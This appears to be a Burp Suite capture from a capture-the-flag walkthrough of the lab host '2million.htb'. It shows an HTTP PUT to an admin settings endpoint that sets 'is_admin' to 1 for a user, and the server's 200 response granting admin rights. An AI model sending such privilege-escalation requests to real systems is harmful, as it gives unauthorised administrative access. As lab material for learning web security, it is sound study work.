 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qog40p5e6actu3ric5udlbnh53
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 51
14
15 {
16 "email":"gzzcoo@2million.htb",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Feb 2025 22:47:50 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":13,
"username":"gzzcoo",
"is_admin":1
}